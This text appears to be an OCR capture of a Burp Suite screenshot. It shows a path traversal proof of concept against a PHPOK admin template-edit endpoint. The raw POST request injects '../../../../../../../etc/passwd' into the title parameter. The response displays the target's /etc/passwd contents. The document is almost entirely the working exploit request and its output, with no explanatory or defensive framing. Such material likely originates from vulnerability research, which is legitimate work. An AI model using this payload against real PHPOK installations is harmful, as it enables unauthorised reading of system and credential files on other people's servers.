 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Go Cancel < > Target: http://phpok
Request
Raw Params Headers Hex
POST /admin.php?c=tpl&f=edit&id=1&title=../../../../../../../etc/passwd
HTTP/1.1
Host: phpok
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; U; Linux i686) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/74.0.3690.110 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*
;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Cookie: PHPSESSION=ilc9ev2s0fv8rn9hckfh07hni3; XDEBUG_SESSION=PHPSTORM
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
information about
9 # Open Directory.
10 ##
11 nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
12 root:*:0:0:System Administrator:/var/root:/bin/sh
13 daemon:*:1:1:System Services:/var/root:/usr/bin/false
14 _uucp:*:4:4:Unix to Unix Copy
Protocol:/var/spool/uucp:/usr/sbin/uucico
15 _taskgated:*:13:13:Task Gate
16 Daemon:/var/empty:/usr/bin/false
17 _networkd:*:24:24:Network
Services:/var/networkd:/usr/bin/false
18 _installassistant:*:25:25:Install
19 Assistant:/var/empty:/usr/bin/false
_lp:*:26:26:Printing Services:/var/spool/cups:/usr/bin/false
20 _postfix:*:27:27:Postfix Mail
Server:/var/spool/postfix:/usr/bin/false
21 _scsd:*:31:31:Service Configuration
Service:/var/empty:/usr/bin/false
22 _ces:*:32:32:Certificate Enrollment
取消关闭
Done 10,412 bytes | 134 millis